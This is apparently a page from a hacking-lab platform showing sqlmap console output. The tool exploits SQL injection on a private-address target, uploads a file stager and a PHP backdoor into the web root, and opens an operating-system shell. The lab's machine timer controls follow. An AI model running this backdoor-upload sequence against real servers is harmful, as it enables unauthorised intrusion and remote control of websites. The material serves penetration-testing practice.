 [10:58:18] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[10:58:19] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[10:58:19] [WARNING] unable to automatically parse any web server path
[10:58:19] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[10:58:20] [WARNING] unable to upload the file stager on '/var/www/'
[10:58:20] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[10:58:20] [WARNING] expect junk characters inside the file as a leftover from UNION query
[10:58:20] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[10:58:21] [INFO] trying to upload the file stager on '/var/www/admin/' via LIMIT 'LINES TERMINATED BY' method
[10:58:22] [WARNING] unable to upload the file stager on '/var/www/admin/'
[10:58:22] [INFO] trying to upload the file stager on '/var/www/admin/' via UNION method
[10:58:22] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[10:58:23] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[10:58:24] [WARNING] unable to upload the file stager on '/var/www/html/'
[10:58:24] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[10:58:25] [INFO] the remote file '/var/www/html/tmpuokyj.php' is larger (707 B) than the local file '/tmp/sqlmap4y4dy2e025729/tmpctyql4et' (705B)
[10:58:26] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.15.229:80/tmpuokyj.php
[10:58:26] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.15.229:80/tmpbhnnv.php
[10:58:26] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
Expires
1h 13m 52s
Add 1 hour
Terminate
Start Machine
Submit